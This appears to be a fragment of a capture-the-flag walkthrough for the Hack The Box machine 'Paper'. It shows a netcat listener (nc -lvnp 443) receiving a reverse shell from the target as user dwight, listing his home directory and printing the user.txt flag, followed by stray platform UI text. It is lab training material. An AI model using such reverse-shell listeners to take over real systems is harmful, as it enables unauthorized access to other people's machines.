 ┌──(root💀Alexk)-[~]
└─# nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.16.4] from (UNKNOWN) [10.10.11.143] 40022
bash: cannot set terminal process group (1635): Inappropriate ioctl for device
bash: no job control in this shell
[dwight@paper hubot]$ cd ..
cd ..
[dwight@paper ~]$ ls
ls
bot_restart.sh
hubot
sales
user.txt
[dwight@paper ~]$ cat user.txt
cat user.txt
f04e9baad7e4ca4ba64e523cdf49d444
[dwight@paper ~]$
Paper
10.10.11.143
IP ADDRESS
INFORMATION
Stop Machine
Stop this machine to play another